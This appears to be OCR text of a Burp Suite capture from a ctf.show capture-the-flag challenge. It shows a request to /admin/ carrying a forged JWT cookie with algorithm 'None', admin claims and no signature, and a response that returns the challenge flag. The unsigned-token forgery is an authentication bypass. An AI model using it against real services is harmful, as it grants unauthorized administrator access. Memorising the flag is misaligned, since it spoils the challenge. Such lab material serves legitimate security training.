 请求
Pretty 原始 十六进制 \n
1 GET /admin/ HTTP/1.1
2 Host: 327b8e2f-a7af-47b6-960a-f24bbcfde6f0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
eyJhbGciOiAiTm9uZSIsInR5cCI6ICJKV1QifQ.eyJpc3MiOiAiYWRtaW4iLCJpYXQiOiAxNjgwNTI1NDA3LCJleHA
iOiAxNjgwNTMyNjA3LCJuYmYiOiAxNjgwNTI1NDA3LCJzdWIiOiAiYWRtaW4iLCJqdGkiOiAiZWU0OWJjNzc4YjA5M
mI1OTYyMzVjY2U0ZjBhMDAxYjMifSA.
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 03 Apr 2023 12:39:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{4c5c00bc-e194-4aea-8850-3c16eb7a1d4f}